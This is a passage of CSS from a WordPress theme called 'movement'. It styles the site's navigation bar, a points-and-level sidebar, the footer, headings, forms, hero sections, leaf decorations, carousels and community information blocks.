    font-family: proxima-nova, sans-serif;
    font-weight: 600;
    font-style: normal;
  font-size: 0.875em;
  padding: 0.375rem;
  text-decoration: underline;
  text-transform: uppercase;
}

.nav-bar {
  transition: all 0.2s ease-in-out;
  display: table;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  background-color: #FFFFFF;
  z-index: 1;
}
@media screen and (max-width: 900px) {
  .nav-bar.open {
    box-shadow: 0px 40px 150px -40px #5c6f7c;
  }
}
.nav-bar a.logo {
  display: inline-block;
  position: relative;
  float: left;
  padding: 1.6rem 0;
}
.nav-bar a.logo img {
    width:180px;
}
@media screen and (max-width: 900px) {
    .nav-bar a.logo {
        padding: 1.9rem 0 0;
    }
    .nav-bar a.logo img {
        width:145px;
    }      
}
.nav-bar a.logo svg {
  height: 3.4em;
  width: 9em;
}
.nav-bar nav {
  float: right;
}
.nav-bar nav, .nav-bar nav ul, .nav-bar nav li, .nav-bar nav a {
  display: inline-block;
  position: relative;
}
@media screen and (max-width: 900px) {
  .nav-bar nav {
    display: none;
    padding-bottom: 2rem;
  }
}
@media screen and (max-width: 900px) {
  .nav-bar nav > ul > li > a {
    font-family: proxima-nova, sans-serif;
    font-weight: 700;
    font-style: normal;
}
}
.nav-bar nav .menu > li > ul {
  box-shadow: 0px 5px 14px -4px rgba(0, 0, 0, 0.3);
}
.nav-bar nav .menu > li > ul li {
  z-index: 1;
}
.nav-bar nav .menu > li > ul li a {
  z-index: 100;
}
.nav-bar nav .menu > li > ul li ul li {
  z-index: 1;
}
.nav-bar nav .menu > li > ul li ul li a {
  z-index: 100;
}
@media screen and (max-width: 900px) {
  .nav-bar nav ul > li {
    display: inline-block;
    position: relative;
    clear: both;
    float: none;
    width: 100%;
  }
}
.nav-bar nav ul > li.menu-item-has-children > a {
  padding-right: 1.35em;
}

.nav-bar nav ul > li.menu-item-has-children:hover .sub-menu {
  display: block;
}

@media screen and (max-width: 900px) {
  .nav-bar nav ul > li.menu-item-has-children > a {
    display: inline-block;
    position: relative;
    clear: both;
    float: none;
    width: 100%;
  }
}
.nav-bar nav ul > li.menu-item-has-children > a:after {
  border-left: 0.3em solid transparent;
  border-right: 0.3em solid transparent;
  border-top: 0.3em solid #62bb46;
  content: "";
  font-size: 1.15em;
  height: 0;
  position: absolute;
  right: 0.4em;
  top: 3.1em;
  width: 0;
}
.nav-bar nav ul > li.menu-item-has-children > ul {
  background-color: #FFFFFF;
  border-bottom: 6px solid #C2D1D4;
  border-top: 1px solid #c2d1d4;
  display: none;
  left: -0.75rem;
  position: absolute;
  top: 5em;
  width: 17em;
  padding-top: 10px;
}
@media screen and (max-width: 900px) {
  .nav-bar nav ul > li.menu-item-has-children > ul {
    display: inline-block;
    position: relative;
    clear: both;
    float: none;
    width: 100%;
    top: 0;
    border-bottom: 0;
  }
}
.nav-bar nav ul > li.menu-item-has-children > ul li, .nav-bar nav ul > li.menu-item-has-children > ul a {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
}
.nav-bar nav ul > li.menu-item-has-children > ul li a {
  letter-spacing: 0;
  padding: 0.375rem 1.25rem;
  text-transform: none;
}
.nav-bar nav ul > li.menu-item-has-children > ul li a:hover {
  color: #62bb46;
}
.nav-bar nav ul > li.menu-item-has-children > ul li a:after {
  content: none;
}
.nav-bar nav ul > li.menu-item-has-children > ul li > .sub-menu {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  top: 0;
  left: 0;
  border: none;
  margin: 0;
  padding: 0;
}
.nav-bar nav ul > li.menu-item-has-children > ul li > .sub-menu a, .nav-bar nav ul > li.menu-item-has-children > ul li > .sub-menu a:last-of-type {
  padding: 0.375rem 1.25rem 0.375rem 2rem;
}
.nav-bar nav ul > li.menu-item-has-children > ul li:last-of-type a {
  padding-bottom: 1.25rem;
}
.nav-bar nav ul > li:last-of-type > ul {
  width: 15em;
}
.nav-bar nav ul > li > a {
  color: #5c6f7c;
  letter-spacing: 0.04em;
  padding: 3.26em 0.75rem;
  text-transform: uppercase;
}
@media screen and (max-width: 1024px) {
  .nav-bar nav ul > li > a {
    letter-spacing: 0.02em;
  }
}
@media screen and (max-width: 900px) {
  .nav-bar nav ul > li > a {
    padding: 0.75rem 0;
  }
}
@media screen and (max-width: 900px) {
  .nav-bar nav ul > li > a:after {
    display: none;
  }
}

a.mobile-menu-button {
  background-color: transparent;
  cursor: pointer;
  display: none;
  float: right;
  padding: 3.65em 0 3em;
  transition: all 0.3s ease 0s;
  z-index: 9;
}
@media screen and (max-width: 900px) {
  a.mobile-menu-button {
    display: inline-block;
    position: relative;
  }
}
a.mobile-menu-button.open .lines {
  background-color: transparent;
}
a.mobile-menu-button.open .lines:before, a.mobile-menu-button.open .lines:after {
  top: 0;
}
a.mobile-menu-button.open .lines:before {
  transform: rotate(45deg);
}
a.mobile-menu-button.open .lines:after {
  transform: rotate(-45deg);
}
a.mobile-menu-button .lines {
  background-color: #62bb46;
  border-radius: 2px;
  display: block;
  height: 4px;
  position: relative;
  transition: all 0.3s ease 0s;
  width: 27px;
}
a.mobile-menu-button .lines:before, a.mobile-menu-button .lines:after {
  background-color: #62bb46;
  border-radius: 2px;
  content: '';
  display: inline-block;
  height: 4px;
  left: 0;
  position: absolute;
  transition: 0.3s;
  width: 27px;
}
a.mobile-menu-button .lines:before {
  top: 8px;
}
a.mobile-menu-button .lines:after {
  top: -8px;
}

.rail-rider {
  -khtml-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: #FFFFFF;
  border-bottom: 7px solid #00b5bf;
  box-shadow: 1px 2px 5px;
  position: fixed;
  right: 0;
  text-align: center;
  top: 45%;
  width: 7.75em;
  z-index: 1;
}
@media screen and (max-width: 1024px) {
  .rail-rider {
    display: none;
  }
}
/*.rail-rider:before {
  display: block;
  background-color: rgba(194, 209, 212, 0.3);
  content: "";
  height: 100%;
  position: absolute;
  width: 100%;
} */
.rail-rider .rail-rider-section {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  padding: 1em;
  background: #f1f1f1;
}
.rail-rider .rail-rider-section:first-child {
  background-color: #FFFFFF;
}
.rail-rider .rail-rider-section .join-the-movement {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  background-image: url('/wp-content/themes/movement/assets/images/join-the-movement.png');
  background-position: left top;
  background-repeat: no-repeat;
  background-size: contain;
  height: 4em;
  top: 2px;
}
.rail-rider .rail-rider-section a {
  text-decoration: underline;
}
.rail-rider .rail-rider-section a.cta {
  font-family: proxima-nova, sans-serif;
  margin-bottom: 0.75em;
  padding: 0.5em;
  text-decoration: none;
  width: 100%;
}
.rail-rider .rail-rider-section .user-level-image {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  height: 4em;
  margin: 0 auto 0.5em;
  width: 4em;
}
.rail-rider .rail-rider-section .user-name {
font-family: proxima-nova, sans-serif;
font-weight: 700;
font-style: normal;
  font-size: 0.813em;
  margin-bottom: 0.5em;
}
.rail-rider .rail-rider-section .user-points-progress {
  font-size: 0.75em;
  margin-bottom: 0.5em;
}
.rail-rider .rail-rider-section .user-points-progress a {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
font-family: proxima-nova, sans-serif;
font-weight: 700;
font-style: normal;
  font-size: 1.1em;
  text-decoration: none;
}
.rail-rider .rail-rider-section .user-level-progress {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  background-color: rgba(194, 209, 212, 0.3);
  border-radius: 100em;
  height: 0.625em;
  overflow: hidden;
}
.rail-rider .rail-rider-section .user-level-progress-bar {
  background-color: #62bb46;
  display: inline-block;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
}

footer {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  background-color: rgba(194, 209, 212, 0.3);
  border-top: 6px solid #C2D1D4;
  padding: 1rem 0;
}
footer nav {
  display: inline-block;
  position: relative;
  float: left;
  padding: 1rem;
  width: 25%;
}
@media screen and (max-width: 1024px) {
  footer nav {
    width: 50%;
  }
  footer nav:nth-child(3) {
    clear: left;
  }
}
@media screen and (max-width: 680px) {
  footer nav {
    padding: 1rem 0;
    width: 100%;
  }
}
footer nav h3 {
  margin-bottom: 0.375rem;
}
footer nav.social-links > a {
  display: inline-block;
  position: relative;
  background-color: #00b5bf;
  border-radius: 1000px;
  height: 2rem;
  margin: 0.375rem 0.375rem 0 0;
  width: 2rem;
}
footer nav.social-links > a svg {
  height: 1em;
  left: 26%;
  position: absolute;
  top: 25%;
  width: 1em;
}
footer nav.social-links > a svg use {
  fill: #FFFFFF;
}
footer nav ul, footer nav ul li, footer nav ul a {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
}
footer nav ul a {
  color: #5c6f7c;
  font-size: 0.875em;
  padding: 0.375rem 0;
}
footer nav ul a:hover {
  color: #00b5bf;
}
footer .sub-footer {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  border-top: 1px solid #C2D1D4;
  font-size: 0.875em;
  margin-top: 1.25rem;
  padding: 1rem;
}
@media screen and (max-width: 680px) {
  footer .sub-footer {
    padding: 1rem 0;
  }
}
footer .sub-footer div {
  font-size: 0.875em;
  line-height: 140%;
}
footer .sub-footer div.disclaimer {
font-family: proxima-nova, sans-serif;
font-weight: 400;
font-style: italic;
}

h1, h2, h3, h4 {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  line-height: 120%;
}
h1 a, h2 a, h3 a, h4 a {
  border-bottom: 1px solid;
}

h1 {
  color: #46555f;
font-family: proxima-nova, sans-serif;
font-weight: 300;
font-style: normal;
  font-size: 3em;
  margin-bottom: 1.25rem;
}
@media screen and (max-width: 900px) {
  h1 {
    font-size: 2.4em;
  }
}
@media screen and (max-width: 680px) {
  h1 {
    font-size: 1.75em;
  }
}

h2 {
  color: #00b5bf;
font-family: proxima-nova, sans-serif;
font-weight: 700;
font-style: normal;
  font-size: 1.625em;
  margin-bottom: 1rem;
}

h3 {
font-family: proxima-nova, sans-serif;
font-weight: 700;
font-style: normal;
  font-size: 1.5em;
}

h4 {
  display: inline-block;
  position: relative;
  background-color: #FFFFFF;
  color: #00b5bf;
  font-size: 1.125em;
  margin-bottom: 2rem;
  text-transform: uppercase;
  z-index: 1;
}

h5 {
  display: inline-block;
  position: relative;
font-family: proxima-nova, sans-serif;
font-weight: 700;
font-style: normal;
  font-size: 1em;
  line-height: 130%;
}

.line-heading-container {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  text-align: center;
}
.line-heading-container:after {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  background-color: #C2D1D4;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  top: 0.5em;
}

.content h1, .content h2, .content h3, .content h4, .content h5 {
  margin-bottom: 0.75rem;
}

form {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
}

input[type="email"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"] {
  display: inline-block;
  position: relative;
  background-color: rgba(194, 209, 212, 0.2);
  border: 1px solid #C2D1D4;
font-family: proxima-nova, sans-serif;
font-weight: 300;
font-style: normal;
  font-size: 1em;
  line-height: 140%;
  margin-bottom: 1.25rem;
  padding: 0.375rem 0.75rem;
}
input[type="search"] {
  -webkit-appearance: none;
  -khtml-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  padding: 0.375rem;
}

textarea {
  display: inline-block;
  position: relative;
  background-color: rgba(194, 209, 212, 0.2);
  border: 1px solid #C2D1D4;
font-family: proxima-nova, sans-serif;
font-weight: 300;
font-style: normal;
  font-size: 1em;
  line-height: 140%;
  margin-bottom: 1.25rem;
  padding: 0.375rem 0.75rem;
  min-height: 9.5em;
  resize: none;
}

input.validation-error, textarea.validation-error {
  border: 1px solid #E81C4F;
}

input[type="submit"], button {
  display: inline-block;
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-touch-callout: none;
  -moz-touch-callout: none;
  -ms-touch-callout: none;
  -o-touch-callout: none;
  touch-callout: none;
  background-color: #62bb46;
  border: 1px solid #62bb46;
  color: #FFFFFF;
font-family: proxima-nova, sans-serif;
font-weight: 700;
font-style: normal;
  padding: 0.5rem 2rem;
  font-size: 1.125em;
  cursor: pointer;
  -webkit-appearance: none;
}

.hero + .page-content {
  padding-top: 0;
}

.page-content {
  background-color: #FFFFFF;
}
.page-content .content {
  float: left;
  display: block;
  margin-right: 2.35765%;
  width: 65.88078%;
}
.page-content .content:last-child {
  margin-right: 0;
}
@media screen and (max-width: 900px) {
  .page-content .content {
    display: inline-block;
    position: relative;
    clear: both;
    float: none;
    width: 100%;
  }
}
.page-content-full .content {
  float: left;
  display: block;
  margin-right: 2.35765%;
  width: 100%;
}
.page-content-full .content:last-child {
  margin-right: 0;
}
@media screen and (max-width: 900px) {
  .page-content-full .content {
    display: inline-block;
    position: relative;
    clear: both;
    float: none;
    width: 100%;
  }
}



.hero {
  padding: 25em 0 0;
}
@media screen and (max-width: 680px) {
  .hero {
    padding: 30em 0 0;
  }
}
.hero-image {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  background-image: url('/wp-content/themes/movement/assets/images/hero-default.jpg');
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 90%;
  left: 0;
  position: absolute;
  top: 0;
}
@media screen and (max-width: 680px) {
  .hero-image {
    height: 74%;
  }
}
.hero-text {
  display: table;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  padding: 2.5rem 0;
  background-color: #FFFFFF;
  text-align: center;
}
.hero-text h1 {
  margin-bottom: 0;
}
.hero-text p {
  float: left;
  display: block;
  margin-right: 2.35765%;
  width: 65.88078%;
  margin-left: 17.05961%;
  margin-top: 1.25rem;
}
.hero-text p:last-child {
  margin-right: 0;
}
@media screen and (max-width: 680px) {
  .hero-text p {
    width: 100%;
    margin-left: 0%;
  }
}

.hero-text a.cta {
  font-size: 1.125em;
  margin-bottom: 0.75rem;
  min-width: 200px;
}
.hero--no-img {
  padding-top: 8em;
}
@media screen and (max-width: 680px) {
  .hero--no-img {
    padding-top: 5em;
  }
}
.hero--no-img .hero-image {
  display: none;
}
.hero--no-img .hero-text {
  padding-bottom: 0;
}
.leaf-divider-heading {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  margin-bottom: 1.5em;
  text-align: center;
}
.leaf-divider-heading, .leaf-divider-heading .divider-container {
  margin-bottom: 1.5em;
}
.leaf-divider-heading .divider-container {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  padding: 1em 0;
}
.leaf-divider-heading .divider-container .leaf-divider {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  background-color: #C2D1D4;
  height: 1px;
  width: 100%;
}
.leaf-divider-heading .divider-container .leaf-container {
  -khtml-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  position: absolute;
  top: 50%;
  left: 50%;
  margin-right: -50%;
  background-color: #FFFFFF;
  padding: 0 1.5em;
}
.leaf-divider-heading .divider-container .leaf-container svg {
  height: 2.75em;
  width: 1.938em;
}
.leaf-divider-heading .divider-container .leaf-container svg use {
  fill: #62bb46;
}

.leaf-background {
  position: relative;
}
.leaf-background .background-leaves-container {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  height: 100%;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  z-index: -1;
}
.leaf-background .background-leaves-container .leaf-container {
  display: inline-block;
  position: relative;
  position: absolute;
}
.leaf-background .background-leaves-container .leaf-container:nth-child(1) {
  -khtml-transform: rotate(-22deg) scaleX(-1);
  transform: rotate(-22deg) scaleX(-1);
  height: 6.5em;
  left: 5em;
  margin-top: -200px;
  width: 4.5em;
}
.leaf-background .background-leaves-container .leaf-container:nth-child(2) {
  -khtml-filter: blur(6px);
  -moz-filter: blur(6px);
  -ms-filter: blur(6px);
  -o-filter: blur(6px);
  filter: blur(6px);
  -khtml-transform: rotate(-28deg) scaleX(-1);
  transform: rotate(-28deg) scaleX(-1);
  height: 5em;
  left: 25%;
  margin-top: -100px;
  width: 4em;
}
.leaf-background .background-leaves-container .leaf-container:nth-child(3) {
  -khtml-filter: blur(3px);
  -moz-filter: blur(3px);
  -ms-filter: blur(3px);
  -o-filter: blur(3px);
  filter: blur(3px);
  height: 25em;
  left: 80%;
  margin: -300px 0 0;
  width: 18em;
}
.leaf-background .background-leaves-container .leaf-container:nth-child(4) {
  -khtml-filter: blur(16px);
  -moz-filter: blur(16px);
  -ms-filter: blur(16px);
  -o-filter: blur(16px);
  filter: blur(16px);
  -khtml-transform: rotate(-28deg);
  transform: rotate(-28deg);
  height: 18em;
  left: 0;
  margin-top: -140px;
  width: 13em;
}
.leaf-background .background-leaves-container .leaf-container:nth-child(5) {
  -khtml-transform: rotate(28deg);
  transform: rotate(28deg);
  height: 4em;
  left: 10%;
  margin-top: 80px;
  width: 3em;
}
.leaf-background .background-leaves-container .leaf-container:nth-child(6) {
  -khtml-filter: blur(5px);
  -moz-filter: blur(5px);
  -ms-filter: blur(5px);
  -o-filter: blur(5px);
  filter: blur(5px);
  -khtml-transform: rotate(36deg) scaleX(-1);
  transform: rotate(36deg) scaleX(-1);
  height: 7em;
  left: 94%;
  width: 5em;
}
.leaf-background .background-leaves-container .leaf-container svg {
  display: block;
  height: 100%;
  margin: 0 auto;
  padding: 10%;
  width: 100%;
}
.leaf-background .background-leaves-container .leaf-container svg use {
  fill: rgba(127, 187, 70, 0.4);
}
@media screen and (max-width: 680px) {
  .leaf-background .background-leaves-container .leaf-container {
    display: none;
  }
}

/*================================================================================
[Posts Grid Container]
*/
/* 
.posts-grid-container {
  padding: 2rem 0 0;
}
.posts-grid-container__heading {
  text-align: center;
  margin-bottom: 2rem;
}
 */

/*================================================================================
[Posts Grid]
*/
/* 
.posts-grid {
  width: 80%;
  margin: 0 auto;
}
.posts-grid__item {
  position: relative;
  margin-bottom: 0.5%;
}
@media screen and (min-width: 680px) {
  .posts-grid__item {
    width: 49.625%;
    float: left;
    display: flex;
  }
  .posts-grid__item:nth-child(odd) {
    margin-left: 0.125%;
  }
  .posts-grid__item:nth-child(even) {
    margin-right: 0.125%;
  }
}
@media screen and (min-width: 900px) {
  .posts-grid__item {
    justify-content: space-between;
  }
  .posts-grid__item:nth-child(odd) {
    margin-right: 0;
    margin-left: 0;
  }
  .posts-grid__item:nth-child(even) {
    margin-left: 0;
    margin-right: 0;
  }
}
@media (min-width: 900px) {
  .posts-grid__item--reversed {
    flex-direction: row-reverse;
  }
  .posts-grid__item--reversed .posts-grid__item-content, .posts-grid__item--reversed .posts-grid__item-extra-images {
    position: relative;
    left: -1%;
  }
  .posts-grid__item--reversed .posts-grid__item-content {
    margin-left: 1%;
  }
  .posts-grid__item--reversed .posts-grid__item-extra-images {
    margin: 0;
  }
}
.posts-grid__item-content {
  background-color: #7e81be;
  background-size: cover;
  display: flex;
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: .5rem 2rem 0;
  position: relative;
  height: 15em;
  width: 100%;
  min-height: 15em;
  outline-offset: 0;
}
.posts-grid__item-content:before {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  height: 100%;
  width: 100%;
  z-index: 0;
  background: rgba(0, 0, 0, 0.55);
}
.posts-grid__item-content:hover:before {
  background: rgba(98, 187, 70, 0.8);
}
@media screen and (min-width: 900px) {
  .posts-grid__item-content {
    width: 66%;
  }
}
.posts-grid__item-date, .posts-grid__item-title {
  position: relative;
  z-index: 1;
  color: #fff;
  line-height: 1.125;
  text-shadow: 0px 4px 10.32px rgba(92, 111, 124, 0.55);
}
.posts-grid__item-date {
  margin: 0.375rem 0 1rem;
  font-size: 13px;
  text-transform: uppercase;
}
.posts-grid__item-title a {
  color: #fff;
}
.posts-grid__item-extra-images {
  display: none;
}
@media (min-width: 900px) {
  .posts-grid__item-extra-images {
    display: flex;
    justify-content: space-between;
    width: 33%;
    flex-grow: 1;
    flex-direction: column;
    margin-left: 1%;
  }
}
.posts-grid__item-extra-image {
  display: block;
  align-items: stretch;
  height: 7.4em;
  overflow: hidden;
}
.posts-grid__item-extra-image img {
  display: block;
  width: 100%;
}
 */

.carousel-container {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  position: relative;
}
.carousel-container .slick-prev, .carousel-container .slick-next {
  height: 2em;
  position: absolute;
  top: calc(50% - 1rem);
  width: 4em;
  z-index: 1;
  cursor: pointer;
}
.carousel-container .slick-prev svg, .carousel-container .slick-next svg {
  height: 100%;
  width: 100%;
}
.carousel-container .slick-prev svg use, .carousel-container .slick-next svg use {
  fill: #62bb46;
}
@media screen and (max-width: 680px) {
  .carousel-container .slick-prev, .carousel-container .slick-next {
    height: 1.5em;
    width: 3em;
  }
}
.carousel-container .slick-prev {
  -khtml-transform: rotate(90deg);
  transform: rotate(90deg);
  left: -3em;
}
.carousel-container .slick-next {
  -khtml-transform: rotate(-90deg);
  transform: rotate(-90deg);
  right: -3em;
}
.carousel-container .carousel {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  overflow: hidden;
}
.carousel-container .carousel .carousel-item {
  display: inline-block;
  position: relative;
  float: left;
  padding: 1.75em 2em;
  text-align: center;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: default;
}
@media screen and (max-width: 680px) {
  .carousel-container .carousel .carousel-item {
    padding: 1.5em;
  }
}
.carousel-container .carousel .carousel-item__intro {
  font-size: 1.625em;
  font-family: proxima-nova, sans-serif;
font-weight: 700;
font-style: normal;
  line-height: 1.1313;
  margin-bottom: 1.25rem;
}
@media screen and (max-width: 900px) {
  .carousel-container .carousel .carousel-item__intro {
    font-size: 1.25em;
    margin-bottom: 1rem;
  }
}
.carousel-container .carousel .carousel-item__content {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  font-family: proxima-nova, sans-serif;
font-weight: 300;
font-style: normal;
  font-size: 2.75em;
  z-index: 1;
  /*> * {
    float: left;
  }*/
}
.carousel-container .carousel .carousel-item__content p {
  line-height: 1.25;
}
@media screen and (max-width: 1024px) {
  .carousel-container .carousel .carousel-item__content {
    font-size: 2em;
  }
}
@media screen and (max-width: 900px) {
  .carousel-container .carousel .carousel-item__content {
    font-size: 1.75em;
  }
}
.carousel-container .carousel .carousel-item__content h3 {
  color: #00b5bf;
  font-family: proxima-nova, sans-serif;
  font-size: 0.68em;
  margin-bottom: 0.5em;
  text-transform: uppercase;
}
.carousel-container .carousel .carousel-item__content .slide-half {
  display: inline-block;
  position: relative;
  padding: 0.5em;
  width: 50%;
}
@media screen and (max-width: 680px) {
  .carousel-container .carousel .carousel-item__content .slide-half {
    width: 100%;
  }
}
.carousel-container .carousel .carousel-item__content .slide-half h2 {
  font-size: 1.8em;
  line-height: 1;
  margin: 0;
}
.carousel-container .carousel .carousel-item__content .slide-half .subheading {
  font-size: 0.5em;
    font-family: proxima-nova, sans-serif;
}
.carousel-container .carousel .carousel-item__content-image {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  padding-bottom: 56.25%;
}
.carousel-container .carousel .carousel-item__content-description {
  font-size: 0.3em;
  text-align: center;
  width: 100%;
}
@media screen and (max-width: 1024px) {
  .carousel-container .carousel .carousel-item__content-description {
    font-size: 0.5em;
  }
}
@media screen and (max-width: 680px) {
  .carousel-container .carousel .carousel-item__content-description {
    font-size: 0.7em;
  }
}
.carousel-container .carousel .carousel-item__content span, .carousel-container .carousel .carousel-item__content strong {
  color: #00b5bf;
  white-space: nowrap;
font-family: proxima-nova, sans-serif;
font-weight: 700;
font-style: normal;
}
.carousel-container .carousel .carousel-item .quoter {
  margin: 0 auto;
  max-width: 80%;
}
.carousel-container .carousel .slick-dots {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  text-align: center;
  margin-bottom: 2em;
}
@media screen and (max-width: 680px) {
  .carousel-container .carousel .slick-dots {
    margin-bottom: 1.5em;
  }
}
.carousel-container .carousel .slick-dots li {
  display: inline-block;
  position: relative;
  margin: 0 0.5em;
  max-width: 4.6em;
  width: 7%;
  overflow: hidden;
}
.carousel-container .carousel .slick-dots li button {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  background-color: rgba(92, 111, 124, 0.8);
  cursor: pointer;
  height: 0.4em;
  text-indent: -9999em;
}
.carousel-container .carousel .slick-dots li button:hover {
  background-color: #5c6f7c;
}
.carousel-container .carousel .slick-dots li.slick-active button {
  background-color: #62bb46;
}
.carousel-container .border-carousel {
  border-bottom: 1px solid #C2D1D4;
  border-top: 1px solid #C2D1D4;
  margin-bottom: 1.5em;
}

.hero-rotator__bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 0;
}
@media screen and (max-width: 680px) {
  .hero-rotator__bg {
    top: 130px;
  }
}
.hero-rotator__body {
  position: relative;
  z-index: 1;
  top: 200px;
  margin-bottom: 200px;
  text-align: center;
}
.hero-rotator__carousel {
  background: rgba(255, 255, 255, 0.8);
  width: 80%;
  padding: 1rem 0;
}
@media screen and (max-width: 680px) {
  .hero-rotator__carousel {
    width: 100%;
    padding: 1.25rem 0;
  }
}
.hero-rotator .slick-prev {
  left: -4.5em;
}
@media screen and (max-width: 680px) {
  .hero-rotator .slick-prev {
    left: -3.25em;
  }
}
.hero-rotator .slick-next {
  right: -4.5em;
}
@media screen and (max-width: 680px) {
  .hero-rotator .slick-next {
    right: -3.25em;
  }
}
.hero-rotator__cta {
  font-size: 32px;
  line-height: 1.313;
  text-align: center;
  margin: 1.25rem auto 0;
  width: 80%;
}
.hero-rotator__cta p {
  line-height: 1.313;
  margin-bottom: 0;
}
@media screen and (max-width: 1024px) {
  .hero-rotator__cta {
    margin-top: 1rem;
    font-size: 26px;
  }
}
@media screen and (max-width: 900px) {
  .hero-rotator__cta {
    width: 100%;
    font-size: 22px;
  }
}

.interactive-links-container {
  margin-bottom: 0;
}
.interactive-links-container__wrap {
  display: flex;
}
@media screen and (max-width: 680px) {
  .interactive-links-container__wrap {
    display: block;
  }
}

.interactive-link {
  display: inline-block;
  position: relative;
  float: left;
  display: block;
  margin-right: 2.35765%;
  width: 31.76157%;
  padding: 2rem 0;
  text-align: center;
  border-radius: 4px;
  /*------- [Elements] -------*/
  /*------- [Modifiers] -------*/
}
.interactive-link:last-child {
  margin-right: 0;
}
@media screen and (max-width: 680px) {
  .interactive-link {
    display: inline-block;
    position: relative;
    clear: both;
    float: none;
    width: 100%;
    margin-bottom: 1.25rem;
  }
}
.interactive-link:before {
  background-size: cover;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 0;
}
.interactive-link__body {
  display: block;
  position: relative;
  margin: 0 auto;
  width: 80%;
  z-index: 1;
  min-height: 190px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
@media screen and (max-width: 680px) {
  .interactive-link__body {
    max-width: 300px;
    min-height: 160px;
    width: 90%;
  }
}
.interactive-link__title {
  color: #FFFFFF;
  font-size: 1.7em;
  padding: 0 1vw;
  margin-bottom: 2rem;
}
.interactive-link__cta {
  display: block;
  position: absolute;
  width: 100%;
  bottom: 0.25em;
  left: 50%;
  transform: translateX(-50%);
  font-size: 12px;
  text-transform: uppercase;
  border: 1px solid #fff;
  background-color: rgba(92, 111, 124, 0.2);
  box-shadow: 0px 2px 2px 0px rgba(92, 111, 124, 0.34);
  padding: 10px 20px;
  color: #fff;
}
.interactive-link--purple {
  background: #7e81be;
}
.interactive-link--purple:before {
  background-image: url('/wp-content/themes/movement/assets/images/house-pattern.svg');
  background-position: center center;
  background-size: 125% auto;
  opacity: 0.2;
}
.interactive-link--yellow {
  background: #ffd24f;
}
.interactive-link--yellow:before {
  background-image: url('/wp-content/themes/movement/assets/images/leaf-pattern.svg');
}
.interactive-link--teal {
  background: #00b5bf;
}
.interactive-link--teal:before {
  background-image: url('/wp-content/themes/movement/assets/images/drops.svg');
  background-size: 400% auto;
}

.community-information-container {
    font-family: proxima-nova, sans-serif;
    font-weight: 300;
    font-style: normal;
}
.community-information-container > div {
  float: left;
  display: block;
  margin-right: 2.35765%;
  width: 48.82117%;
  padding: 1.5rem;
  text-align: center;
}
.community-information-container > div:last-child {
  margin-right: 0;
}
@media screen and (max-width: 1024px) {
  .community-information-container > div {
    display: inline-block;
    position: relative;
    clear: both;
    float: none;
    width: 100%;
    margin-bottom: 1.25rem;
  }
}
.community-information-container .community-information p {
  font-size: 1.125em;
  text-align: left;
}
.community-information-container .community-information ul {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  margin-bottom: 1rem;
}
.community-information-container .community-information ul li {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  line-height: 160%;
  margin-bottom: 1rem;
  padding-left: 2rem;
  text-align: left;
}
.community-information-container .community-information ul li:before {
  content: "";
  background-color: rgba(0, 157, 166, 0.25);
  height: 0.625em;
  left: 0.688em;
  position: absolute;
  top: 0.45em;
  width: 0.625em;
}
.community-information-container .community-project {
  background-color: #FFFFFF;
  border: 1px solid #C2D1D4;
}
.community-information-container .community-project h4 {
  color: #0085bf;
font-family: proxima-nova, sans-serif;
font-weight: 700;
font-style: normal;
  padding: 0 1rem;
  margin-bottom: 1.25rem;
}
.community-information-container .community-project .project-image {
